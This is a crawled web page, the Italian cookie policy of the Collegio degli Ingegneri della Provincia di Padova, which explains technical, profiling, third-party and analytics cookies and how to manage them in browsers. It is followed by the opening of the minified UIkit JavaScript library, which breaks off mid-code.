

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.collegioingegneripadova.it/cookies.html
body_size: 7800
content:
<!DOCTYPE html>
<html lang="it-it" dir="ltr" vocab="http://schema.org/">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/images/loghi/favicon.png">
        <link rel="apple-touch-icon-precomposed" href="/images/loghi/favicon-180.png">
        <meta charset="utf-8" />
	<base href="https://www.collegioingegneripadova.it/cookies.html" />
	<meta name="keywords" content="collegio ingegneri padova, ingegneri" />
	<meta name="description" content="Siamo una libera associazione che riunisce ingegneri (e non solo), iscritti e non iscritti all'Albo, con il comune intento di dialogare insieme sui problemi che la vita professionale ci pone quotidianamente." />
	<title>Cookies - Collegio Ingegneri Padova</title>
	<link href="https://www.collegioingegneripadova.it/component/search/?Itemid=111&amp;format=opensearch" rel="search" title="Vai Collegio Ingegneri Padova" type="application/opensearchdescription+xml" />
	<link href="/templates/yootheme/css/theme.9.css?v=1715723009" rel="stylesheet" id="theme-style-css" />
	<script src="/templates/yootheme/vendor/yootheme/theme-cookie/app/cookie.min.js?v=1.22.3" defer></script>
	<script src="/templates/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?v=1.22.3" defer></script>
	<script src="/templates/yootheme/vendor/yootheme/builder-newsletter/elements/newsletter/../../app/newsletter.min.js?v=1.22.3" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?v=1.22.3"></script>
	<script src="/templates/yootheme/js/theme.js?v=1.22.3"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-morgan-consulting.min.js?v=1.22.3"></script>
	<script>
document.addEventListener('DOMContentLoaded', function() {
Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
    span.innerText = span.textContent;
});
});var $theme = {"cookie":{"mode":"notification","template":"<div class=\"uk-section uk-section-xsmall uk-section-muted uk-position-bottom uk-position-fixed uk-position-z-index\">\n        <div class=\"uk-container uk-container-expand uk-text-center\">\n\n            Utilizzando questo sito Web, accetti l'utilizzo dei cookie come descritto nella nostra Informativa disponibile a questo <a href=\"index.php?Itemid=111\" target=\"_BLANK\">link<\/a>.\n                            <button type=\"button\" class=\"js-accept uk-button uk-button- uk-margin-small-left\" data-uk-toggle=\"target: !.uk-section; animation: true\">Ok<\/button>\n            \n            \n        <\/div>\n    <\/div>"},"google_analytics":"UA-58342868-27","google_analytics_anonymize":null};
	</script>

    </head>
    <body class="">

                <div class="tm-page-container uk-clearfix">

            
            
        
        
        <div class="tm-page uk-margin-auto">

                        
<div class="tm-header-mobile uk-hidden@m">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                    <div uk-navbar-toggle-icon></div>
                                    </a>
                
                
            </div>
            
                        <div class="uk-navbar-center">
                <a class="uk-navbar-item uk-logo" href="https://www.collegioingegneripadova.it">
                    <img alt="Collegio Ingegneri Padova" src="/templates/yootheme/cache/collegio-ingegneri-padova-ce2e7224.png" srcset="/templates/yootheme/cache/collegio-ingegneri-padova-ce2e7224.png 117w, /templates/yootheme/cache/collegio-ingegneri-padova-5e98131e.png 234w" sizes="(min-width: 117px) 117px" data-width="117" data-height="50">                </a>
            </div>
            
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="push" overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel" id="module-0">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav="{&quot;targets&quot;: &quot;&gt; .js-accordion&quot;}">
    
	<li><a href="/">Home</a></li>
	<li class="js-accordion uk-parent"><a tabindex='0'>Collegio</a>
	<ul class="uk-nav-sub">

		<li><a href="/collegio/chi-siamo.html">Chi Siamo</a></li>
		<li><a href="/collegio/statuto.html">Statuto</a></li>
		<li><a href="/collegio/il-consiglio.html">Il consiglio</a></li></ul></li>
	<li><a href="/attivita.html">Attività</a></li>
	<li><a href="/rivista.html">Rivista</a></li>
	<li><a href="/iscriviti.html">Iscriviti</a></li>
	<li><a href="/contatti.html">Contatti</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel" id="module-tm-2">

    
    

    <form id="search-tm-2" action="/cookies.html" method="post" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="searchword" placeholder="Cerca" type="search" class="uk-search-input">
<input type="hidden" name="task" value="search">
<input type="hidden" name="option" value="com_search">
<input type="hidden" name="Itemid" value="111">
</form>






</div>
</div></div>

            
    </div>
</div>

</div>


<div class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://www.collegioingegneripadova.it" class="uk-navbar-item uk-logo">
    <img alt="Collegio Ingegneri Padova" src="/templates/yootheme/cache/collegio-ingegneri-padova-c9ec6830.png" srcset="/templates/yootheme/cache/collegio-ingegneri-padova-c9ec6830.png 188w, /templates/yootheme/cache/collegio-ingegneri-padova-b24a9815.png 289w" sizes="(min-width: 188px) 188px" data-width="188" data-height="80"><img class="uk-logo-inverse" alt="Collegio Ingegneri Padova" src="/templates/yootheme/cache/collegio-ingegneri-padova-c9ec6830.png" srcset="/templates/yootheme/cache/collegio-ingegneri-padova-c9ec6830.png 188w, /templates/yootheme/cache/collegio-ingegneri-padova-b24a9815.png 289w" sizes="(min-width: 188px) 188px" data-width="188" data-height="80"></a>
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li><a href="/">Home</a></li>
	<li class="uk-parent"><a class="" tabindex='0'>Collegio</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/collegio/chi-siamo.html">Chi Siamo</a></li>
		<li><a href="/collegio/statuto.html">Statuto</a></li>
		<li><a href="/collegio/il-consiglio.html">Il consiglio</a></li></ul></div></div></div></li>
	<li><a href="/attivita.html">Attività</a></li>
	<li><a href="/rivista.html">Rivista</a></li>
	<li><a href="/iscriviti.html">Iscriviti</a></li>
	<li><a href="/contatti.html">Contatti</a></li></ul>

                        
                        
<div class="uk-navbar-item" id="module-tm-1">

    
    

    <a class="uk-search-toggle" href="#search-tm-1-modal" uk-search-icon uk-toggle></a>

    <div id="search-tm-1-modal" class="uk-modal-full" uk-modal>
        <div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" uk-height-viewport>
            <button class="uk-modal-close-full" type="button" uk-close></button>
            <div class="uk-search uk-search-large">
                <form id="search-tm-1" action="/cookies.html" method="post" role="search" class="uk-search uk-search-large">
<input name="searchword" placeholder="Cerca" type="search" class="uk-search-input uk-text-center" autofocus>
<input type="hidden" name="task" value="search">
<input type="hidden" name="option" value="com_search">
<input type="hidden" name="Itemid" value="111">
</form>            </div>
        </div>
    </div>







</div>

<div class="uk-navbar-item" id="module-tm-3">

    
    
<div class="uk-panel custom" >
    <ul class="uk-grid-small uk-flex-inline uk-flex-middle uk-flex-nowrap" uk-grid>
                    <li>
                <a href="https://it-it.facebook.com/Collegio-Ingegneri-Padova-517723825054795/" class="uk-icon-link" target="_blank" uk-icon="facebook"></a>
            </li>
                    <li>
                <a href="https://www.instagram.com/colling.pd/" class="uk-icon-link" target="_blank" uk-icon="instagram"></a>
            </li>
            </ul>
</div>

</div>


                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>
            
            

            
            <div id="system-message-container" data-messages="[]">
</div>

            <!-- Builder #page -->
<div class="uk-section-default uk-section-overlap">
        <div data-src="/templates/yootheme/cache/top-1cb30523.jpeg" data-srcset="/index.php?p=theme%2Fimage&amp;src=WyJpbWFnZXNcL3Nmb25kaVwvdG9wLmpwZyIsW1siZG9SZXNpemUiLFs3NjgsMjg4LDc2OCwyODhdXSxbImRvQ3JvcCIsWzc2OCwyODgsMCwwXV1dXQ%3D%3D&amp;hash=b84e95476b75f7404f05103645e41133&amp;option=com_ajax&amp;style=9 768w, /index.php?p=theme%2Fimage&amp;src=WyJpbWFnZXNcL3Nmb25kaVwvdG9wLmpwZyIsW1siZG9SZXNpemUiLFsxMDI0LDM4NCwxMDI0LDM4NF1dLFsiZG9Dcm9wIixbMTAyNCwzODQsMCwwXV1dXQ%3D%3D&amp;hash=2ef51c6ffa56ead7a41c85cd9d436c1b&amp;option=com_ajax&amp;style=9 1024w, /templates/yootheme/cache/top-0ef7695e.jpeg 1366w, /templates/yootheme/cache/top-1cb30523.jpeg 1600w" data-sizes="(max-aspect-ratio: 1600/600) 267vh" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-large">    
        
        
        
            
            <div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
            
        
    
</div>
</div>
            
        
        </div>
    
</div>

<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
            <div class="uk-container uk-container-large"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
<div class="uk-panel">
    
    <ul class="uk-breadcrumb">
    
        
                            <li><a href="/">Home</a></li>
            
        
    
        
            <li><span>Cookies</span></li>

        
    </ul>

</div>

            
        
    
</div>
</div><div class="uk-grid-divider uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-2-3@m">
    
        
            
            
                
<h1 class="uk-h2 uk-margin-medium">        Cookies    </h1><div class="uk-margin"><p class="uk-text-justify">Il presente sito web utilizza <b>cookie tecnici</b> per garantire il corretto funzionamento delle procedure e migliorare l'esperienza di uso delle applicazioni online. Il presente documento fornisce informazioni sull'uso dei cookie e di tecnologie similari, su come sono utilizzati dal sito e su come gestirli.</p>

<h3>Cosa sono i Cookies?</h3>
<p class="uk-text-justify">I cookie sono piccoli file di testo che i siti visitati dagli utenti inviano ai loro terminali, ove vengono memorizzati per essere poi ritrasmessi agli stessi siti alla visita successiva. I cookie delle c.d. "terze parti" vengono, invece, impostati da un sito web diverso da quello che l'utente sta visitando. Questo perché su ogni sito possono essere presenti elementi (immagini, mappe, suoni, specifici link a pagine web di altri domini, ecc.) che risiedono su server diversi da quello del sito visitato.</p>

<h3>Tipologie di cookie</h3>
<p class="uk-text-justify">In base alle caratteristiche e all'utilizzo dei cookie si possono distinguere diverse categorie:</p>

<ul><li class="uk-text-justify"><b>Cookie tecnici</b>. I cookie tecnici sono quelli utilizzati al solo fine di "effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica, o nella misura strettamente necessaria al fornitore di un servizio della società dell'informazione esplicitamente richiesto dall'abbonato o dall'utente a erogare tale servizio" (cfr. art. 122, comma 1, del Codice).Essi non vengono utilizzati per scopi ulteriori e sono normalmente installati direttamente dal titolare o gestore del sito web. Possono essere suddivisi in cookie di navigazione o di sessione, che garantiscono la normale navigazione e fruizione del sito web; cookie analytics, assimilati ai cookie tecnici laddove utilizzati direttamente dal gestore del sito per raccogliere informazioni, in forma aggregata, sul numero degli utenti e su come questi visitano il sito stesso; cookie di funzionalità, che permettono all'utente la navigazione in funzione di una serie di criteri selezionati al fine di migliorare il servizio reso allo stesso. Per l'installazione di tali cookie non è richiesto il preventivo consenso degli utenti, mentre resta fermo l'obbligo di dare l'informativa ai sensi dell'art. 13 del Codice, che il gestore del sito, qualora utilizzi soltanto tali dispositivi, potrà fornire con le modalità che ritiene più idonee.</li>
<br>
<li class="uk-text-justify"><b>Cookie di profilazione</b>. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso. Ad essi si riferisce l'art. 122 del Codice laddove prevede che "l'archiviazione delle informazioni nell'apparecchio terminale di un contraente o di un utente o l'accesso a informazioni già archiviate sono consentiti unicamente a condizione che il contraente o l'utente abbia espresso il proprio consenso dopo essere stato informato con le modalità semplificate di cui all'articolo 13, comma 3" (art. 122, comma 1, del Codice).</li></ul>
<div class="uk-alert uk-alert-info uk-text-center">
<b>Il presente sito non utilizza cookie di profilazione.</b>
</div>

<h3>Cookie di "terze parti"</h3>
<p class="uk-text-justify">Visitando il presente sito web si potrebbero ricevere cookie da siti gestiti da altre organizzazioni ("terze parti"). Un esempio è rappresentato dalla presenza dei "social plugin" per <b>Facebook</b>, <b>Twitter</b> o <b>Google+</b>, oppure sistemi di visualizzazione di contenuti multimediali embedded (integrati) come ad esempio <b>Youtube</b>. Si tratta di parti generate direttamente dai suddetti siti ed integrati nella pagina web del sito ospitante visitato. La presenza di questi plugin comporta la trasmissione di cookie da e verso tutti i siti gestiti da terze parti. La gestione delle informazioni raccolte da "terze parti" è disciplinata dalle relative informative cui si prega di fare riferimento. Per garantire una maggiore trasparenza e comodità, si riportano qui di seguito gli indirizzi web delle diverse informative e delle modalità per la gestione dei cookie.</p>

Facebook informativa: <a href="https://www.facebook.com/help/cookies" target="_blank"><i class="uk-icon-external-link"></i> https://www.facebook.com/help/cookies</a><br>
Youtube informativa: <a href="https://www.google.it/intl/it/policies/technologies/cookies/" target="_blank"><i class="uk-icon-external-link"></i> https://www.google.it/intl/it/policies/technologies/cookies/</a><br>

<h3>Cookie analytics</h3>
<p class="uk-text-justify">Il sito include anche componenti trasmesse da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. ("Google"). Tali cookie sono usati al solo fine di monitorare e migliorare le prestazioni del sito. Per ulteriori informazioni, si rinvia al link di seguito indicato:</p>

<a href="https://www.google.it/policies/privacy/partners" target="_blank"><i class="uk-icon-external-link"></i> https://www.google.it/policies/privacy/partners</a>

<p>L'utente può disabilitare in modo selettivo l'azione di Google Analytics installando sul proprio browser la componente di opt-out fornito da Google. Per disabilitare l'azione di Google Analytics, si rinvia al link di seguito indicato:</p>

<a href="https://tools.google.com/dlpage/gaoptout" target="_blank"><i class="uk-icon-external-link"></i> https://tools.google.com/dlpage/gaoptout</a>

<h3>Durata dei cookie</h3>
<p class="uk-text-justify">Alcuni cookie (cookie di sessione) restano attivi solo fino alla chiusura del browser o all'esecuzione dell'eventuale comando di logout. Altri cookie "sopravvivono" alla chiusura del browser e sono disponibili anche in successive visite dell'utente. Questi cookie sono detti persistenti e la loro durata è fissata dal server al momento della loro creazione. In alcuni casi è fissata una scadenza, in altri casi la durata è illimitata.</p>


<h3>Gestione dei cookie</h3>
<p class="uk-text-justify">L'utente può decidere se accettare o meno i cookie utilizzando le impostazioni del proprio browser.</p>

<div class="uk-alert uk-alert-danger uk-text-justify"><b>ATTENZIONE</b>: con la disabilitazione totale o parziale dei cookie tecnici potrebbe compromettere l'utilizzo ottimale del sito.</div>

<p class="uk-text-justify">La disabilitazione dei cookie "terze parti" non pregiudica in alcun modo la navigabilità.<br> 
L'impostazione può essere definita in modo specifico per i diversi siti e applicazioni web. Inoltre i browser consentono di definire impostazioni diverse per i cookie "proprietari" e per quelli di "terze parti".</p>

<p class="uk-text-justify">A titolo di esempio, in <b>Firefox</b>, attraverso il menu <b>Strumenti -> Opzioni -> Privacy</b>, è possibile accedere ad un pannello di controllo dove è possibile definire se accettare o meno i diversi tipi di cookie e procedere alla loro rimozione.</p>

<p class="uk-text-justify">In internet è facilmente reperibile la documentazione su come impostare le regole di gestione dei cookies per il proprio browser, a titolo di esempio si riportano alcuni indirizzi relativi ai principali browser:</p> 


<div class="uk-grid-divider uk-child-width-expand@s" uk-grid>
  <div class="uk-width-1-4 uk-text-center"><a href="https://support.google.com/chrome/answer/95647?hl=it" target="_blank"><img src="/images/pagine/cookies/chrome.jpg" alt="chrome"/><br><b>Chrome</b></a></div> 
  <div class="uk-width-1-4 uk-text-center"><a href="https://support.mozilla.org/it/kb/Gestione%20dei%20cookie" target="_blank"><img src="/images/pagine/cookies/firefox.jpg" alt="firefox"/><br><b>Firefox</b></a></div>
  <div class="uk-width-1-4 uk-text-center"><a href="http://windows.microsoft.com/it-it/windows7/how-to-manage-cookies-in-internet-explorer-9" target="_blank"><img src="/images/pagine/cookies/edge.jpg" alt="edge"/><br><b>Edge</b></a></div>
  <div class="uk-width-1-4 uk-text-center"><a href="http://support.apple.com/kb/HT1677?viewlocale=it_IT" target="_blank"><img src="/images/pagine/cookies/safari.jpg" alt="safari"/><br><b>Safari</b></a></div>
</div></div>
            
        
    
</div>

<div class="uk-flex-auto uk-width-1-3@m">
    
        
            
            
                
<h1 class="uk-h2 uk-margin-medium">        Seguici su    </h1>
<div class="uk-margin uk-margin-remove-bottom">    <div class="uk-child-width-auto uk-grid-small" uk-grid>
            <div>
            <a class="el-link uk-icon-link" target="_blank" href="https://it-it.facebook.com/Collegio-Ingegneri-Padova-517723825054795/" uk-icon="icon: facebook; ratio: 2;"></a>        </div>
    
    </div>
</div>
<hr class="uk-divider-icon uk-margin-medium">
<h1 class="uk-h2 uk-margin-medium">        Collegio    </h1>
<ul class="uk-list uk-list-divider uk-list-large">        <li class="el-item">
    <div class="uk-grid-small uk-child-width-expand uk-flex-nowrap uk-flex-middle" uk-grid>        <div class="uk-width-auto"><a href="/collegio/chi-siamo.html"><span class="el-image uk-text-muted" uk-icon="icon: chevron-right;"></span></a></div>        <div>
            <div class="el-content uk-panel"><a href="/collegio/chi-siamo.html" class="el-link uk-link-text">Chi Siamo</a></div>        </div>
    </div>
</li>
        <li class="el-item">
    <div class="uk-grid-small uk-child-width-expand uk-flex-nowrap uk-flex-middle" uk-grid>        <div class="uk-width-auto"><a href="/collegio/statuto.html"><span class="el-image uk-text-muted" uk-icon="icon: chevron-right;"></span></a></div>        <div>
            <div class="el-content uk-panel"><a href="/collegio/statuto.html" class="el-link uk-link-text">Statuto</a></div>        </div>
    </div>
</li>
        <li class="el-item">
    <div class="uk-grid-small uk-child-width-expand uk-flex-nowrap uk-flex-middle" uk-grid>        <div class="uk-width-auto"><a href="/collegio/il-consiglio.html"><span class="el-image uk-text-muted" uk-icon="icon: chevron-right;"></span></a></div>        <div>
            <div class="el-content uk-panel"><a href="/collegio/il-consiglio.html" class="el-link uk-link-text">Il Consiglio</a></div>        </div>
    </div>
</li>
    </ul>
<hr class="uk-divider-icon uk-margin-medium">
<h1 class="uk-h2">        Newsletter    </h1>
<div>
    <form class="uk-form uk-panel js-form-newsletter" method="post" action="/index.php?p=theme%2Fnewsletter%2Fsubscribe&amp;option=com_ajax&amp;style=9">

        <div class="uk-child-width-1-1" uk-grid>
            
                                <div>
                    <div class="uk-child-width-1-2@s " uk-grid>
                
                <div><input class="el-input uk-input" name="first_name" placeholder="Nome"></div>
                <div><input class="el-input uk-input" name="last_name" placeholder="Cognome"></div>

                                    </div>
                </div>
                
            
            
                <div><input class="el-input uk-input" type="email" name="email" placeholder="E-mail" required></div>
                <div><button class="el-button uk-button uk-button-default" type="submit">Iscriviti</button></div>
            
            
        </div>

        <input type="hidden" name="settings" value="PCo7PWh2LEa7rVqopKjgDA==.[base64].NjIyNmM2OTc4NjBmNTQ4YmI2MGJhMjkzMTU1OWNhNTlhNWY3OTRiMjEzZWMwYmYyNjQ0YjFhNGRjYmNmOTY1Yg==">
        <div class="message uk-margin uk-hidden"></div>

    </form>

</div>
<hr class="uk-divider-icon uk-margin-medium">
<h1 class="uk-h2">        Iscrizione al Collegio    </h1>
<div class="uk-margin uk-text-center">
    <div class="uk-child-width-1-1 uk-grid-match" uk-grid>        <div>
<a class="el-item uk-card uk-card-default uk-card-hover uk-card-body uk-margin-remove-first-child uk-display-block uk-link-toggle" href="/iscriviti.html">
    
                <span class="el-image" uk-icon="icon: file-edit; ratio: 4;"></span>        
                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Iscriviti al Collegio degli Ingegneri della provincia di Padova</div>        
        
        
        
        
    
</a></div>
        </div>

</div>

            
        
    
</div>
</div></div>
            
        
    
</div>


            
            

            <!-- Builder #footer -->
<div class="uk-section-secondary uk-section uk-padding-remove-bottom">
    
        
        
        
            
            <div class="uk-container uk-container-large"><div class="uk-grid-row-large uk-grid-divider uk-grid-margin-large" uk-grid>
<div class="uk-flex-auto uk-width-1-4@m uk-width-1-2@s">
    
        
            
            
                
<h6 class="uk-text-left@s uk-text-center">        Fondazione    </h6><div class="uk-margin uk-text-justify">Il 5 maggio 1977 è nato il Collegio degli Ingegneri della provincia di Padova.</div>
            
        
    
</div>

<div class="uk-flex-auto uk-width-1-4@m uk-width-1-2@s">
    
        
            
            
                
<h6 class="uk-text-left@s uk-text-center">        Il Collegio    </h6>
<ul class="uk-list uk-text-left@s uk-text-center">        <li class="el-item">
    <div class="el-content uk-panel"><a href="/collegio/chi-siamo.html" class="el-link uk-link-muted">Chi Siamo</a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/collegio/statuto.html" class="el-link uk-link-muted">Statuto</a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/collegio/il-consiglio.html" class="el-link uk-link-muted">Il Consiglio</a></div></li>
    </ul>

            
        
    
</div>

<div class="uk-flex-auto uk-width-1-4@m uk-width-1-2@s">
    
        
            
            
                
<h6 class="uk-text-left@s uk-text-center">        Attività    </h6>
<ul class="uk-list uk-text-left@s">        <li class="el-item">
    <div class="el-content uk-panel"><a href="/iscriviti.html" class="el-link uk-link-muted">Iscriviti</a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/rivista.html" class="el-link uk-link-muted">Rivista</a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/contatti.html" class="el-link uk-link-muted">Contatti</a></div></li>
    </ul>

            
        
    
</div>

<div class="uk-flex-auto uk-width-1-4@m uk-width-1-2@s">
    
        
            
            
                
<h6 class="uk-text-left@s uk-text-center">        Contatti    </h6>
<ul class="uk-list uk-text-left@s">        <li class="el-item">
    <div class="el-content uk-panel">Tel/Fax +39 049 8756160</div></li>
        <li class="el-item">
    <div class="el-content uk-panel">Email</div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><small><span id="cloakc2b475a220a4fa9e8befcd169ec22c54">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloakc2b475a220a4fa9e8befcd169ec22c54').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyc2b475a220a4fa9e8befcd169ec22c54 = 's&#101;gr&#101;t&#101;r&#105;&#97;' + '&#64;';
				addyc2b475a220a4fa9e8befcd169ec22c54 = addyc2b475a220a4fa9e8befcd169ec22c54 + 'c&#111;ll&#101;g&#105;&#111;&#105;ng&#101;gn&#101;r&#105;p&#97;d&#111;v&#97;' + '&#46;' + '&#105;t';
				var addy_textc2b475a220a4fa9e8befcd169ec22c54 = 's&#101;gr&#101;t&#101;r&#105;&#97;' + '&#64;' + 'c&#111;ll&#101;g&#105;&#111;&#105;ng&#101;gn&#101;r&#105;p&#97;d&#111;v&#97;' + '&#46;' + '&#105;t';document.getElementById('cloakc2b475a220a4fa9e8befcd169ec22c54').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyc2b475a220a4fa9e8befcd169ec22c54 + '\'>'+addy_textc2b475a220a4fa9e8befcd169ec22c54+'<\/a>';
		</script></small></div></li>
    </ul>

            
        
    
</div>
</div></div>
            
        
    
</div>

<div class="uk-section-secondary uk-section uk-section-small">
    
        
        
        
            
            <div class="uk-container uk-container-large"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <hr>
            
        
    
</div>
</div><div class="uk-grid-margin" uk-grid>
<div class="uk-width-expand@m">
    
        
            
            
                
<h1 class="uk-h4 uk-font-default uk-margin-remove-bottom">        Collegio degli Ingegneri della Provincia di Padova    </h1><div class="uk-text-meta uk-margin-small">Copyright &copy; 2019 - Piazza Salvemini, 2 - 35131 Padova<br>
Design by <a href="https://www.tecnosoft.it/" target="_BLANK">Tecnosoft</a></div>
            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-text-right">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-right" uk-margin>        <li class="el-item">
    <a class="el-link" href="/mappa-del-sito.html">Mappa del Sito</a></li>
        <li class="el-item">
    <a class="el-link" href="/privacy.html">Privacy</a></li>
        <li class="el-item">
    <a class="el-link" href="/cookies.html">Cookies</a></li>
        </ul>

</div>

<div class="uk-margin uk-text-right@s uk-text-center">    <div class="uk-child-width-auto uk-grid-medium uk-flex-right@s uk-flex-center" uk-grid>
            <div>
            <a class="el-link" target="_blank" href="https://it-it.facebook.com/Collegio-Ingegneri-Padova-517723825054795/" uk-icon="icon: facebook;"></a>        </div>
    
    </div>
</div>

            
        
    
</div>
</div><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="uk-margin-medium uk-text-center"><a href="#" uk-totop uk-scroll></a></div>
            
        
    
</div>
</div></div>
            
        
    
</div>

        </div>

                </div>
        
        

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.collegioingegneripadova.it/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?v=1.22.3
body_size: 41878
content:
/*! UIkit 3.2.2-dev.d7a4acccd | http://www.getuikit.com | (c) 2014 - 2019 YOOtheme | MIT License */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("uikit",e):(t=t||self).UIkit=e()}(this,function(){"use strict";var t=Object.prototype,n=t.hasOwnProperty;function c(t,e){return n.call(t,e)}var e={},i=/([a-z\d])([A-Z])/g;function d(t){return t in e||(e[t]=t.replace(i,"$1-$2").toLowerCase()),e[t]}var r=/-(\w)/g;function f(t){return t.replace(r,o)}function o(t,e){return e?e.toUpperCase():""}function p(t){return t.length?o(0,t.charAt(0))+t.slice(1):""}var s=String.prototype,a=s.startsWith||function(t){return 0===this.lastIndexOf(t,0)};function w(t,e){return a.call(t,e)}var h=s.endsWith||function(t){return this.substr(-t.length)===t};function u(t,e){return h.call(t,e)}function l(t,e){return~this.indexOf(t,e)}var m=Array.prototype,g=s.includes||l,v=m.includes||l;function b(t,e){return t&&(O(t)?g:v).call(t,e)}var x=m.findIndex||function(t){for(var e=arguments,n=0;n<this.length;n++)if(t.call(e[1],this[n],n,this))return n;return-1};function y(t,e){return x.call(t,e)}var k=Array.isArray;function $(t){return"function"==typeof t}function I(t){return null!==t&&"object"==typeof t}var S=t.toString;function T(t){return"[object Object]"===S.call(t)}function E(t){return I(t)&&t===t.window}function C(t){return I(t)&&9===t.nodeType}function A(t){return I(t)&&!!t.jquery}function _(t){return t instanceof 